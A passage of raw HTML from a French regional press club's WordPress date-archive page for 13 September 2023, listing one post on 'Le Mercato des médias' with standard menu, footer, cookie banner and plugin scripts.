					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">septembre 13, 2023</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-37390 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-des-medias category-non-classe" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/le-mercato-des-medias/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="259" height="194" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/mercato.jpeg" class="attachment-medium size-medium wp-image-37392" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/mercato.jpeg 259w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/mercato-187x140.jpeg 187w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/mercato-259x194.jpeg 290w" sizes="(max-width: 259px) 100vw, 259px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/le-mercato-des-medias/" >
				Le Mercato des médias			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/le-mercato-des-medias/" aria-label="En savoir plus sur Le Mercato des médias" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"3735f46095","fes_thankyou_page_time":"2000","fes_upload_nonce":"49c712bf3f","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"3735f46095","fes_thankyou_page_time":"2000","fes_upload_nonce":"49c712bf3f","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
